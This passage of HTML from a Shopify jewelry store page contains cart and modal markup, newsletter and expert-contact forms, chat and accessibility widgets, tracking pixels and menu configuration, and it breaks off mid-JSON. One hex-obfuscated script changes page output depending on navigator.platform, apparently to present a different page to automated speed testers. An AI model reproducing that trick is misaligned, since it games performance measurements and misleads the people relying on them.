          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Engagement Ring in 18k Gold with Diamonds"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/mr2384-engagement-ring"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 